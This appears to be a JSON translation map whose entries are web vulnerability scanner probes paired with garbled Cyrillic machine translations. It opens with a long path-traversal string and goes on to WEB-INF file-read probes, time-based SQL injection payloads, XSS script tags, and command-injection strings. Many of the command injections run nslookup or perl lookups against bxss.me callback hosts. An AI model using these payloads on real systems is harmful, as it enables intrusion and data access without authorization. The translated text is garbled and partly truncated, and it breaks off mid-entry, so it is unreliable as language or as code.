\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0406\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0456\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u0410\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043e\u043d (27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0432\u0438\u043c\u0430\u0433\u0430\u0442\u0438\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043e\u043d(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 2+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 3+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0410\u0411\u041e 545=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 545 \u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0410\u0411\u041e 240=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 240 \u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0410\u0411\u041e 806=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 806 \u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0410\u0411\u041e 431=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 431 \u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0410\u0411\u041e 604=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 604 \u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0410\u0411\u041e 231=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 231 \u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl-e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl-e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\'``0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup 